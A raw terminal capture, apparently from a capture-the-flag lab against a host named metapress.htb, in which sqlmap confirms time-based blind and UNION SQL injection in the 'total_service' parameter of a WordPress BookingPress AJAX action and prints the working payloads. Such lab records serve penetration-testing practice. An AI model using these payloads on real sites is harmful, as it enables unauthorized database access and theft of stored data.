 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r metatwo -p total_service --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.10#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:32:39 /2022-11-13/
[21:32:39] [INFO] parsing HTTP request from 'metatwo'
[21:32:40] [INFO] resuming back-end DBMS 'mysql'
[21:32:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: total_service (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) AND (SELECT 4168 FROM (SELECT(SLEEP(
5)))DXWG) AND (4699=4699
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) UNION ALL SELECT NULL,NULL,CONCAT(0x
716b786271,0x79744f6a74536550454467704d6577456774424167425871756c4f436a5a4651735342716350546b,0x7178767171),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:32:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.24, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:32:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
[*] ending @ 21:32:40 /2022-11-13/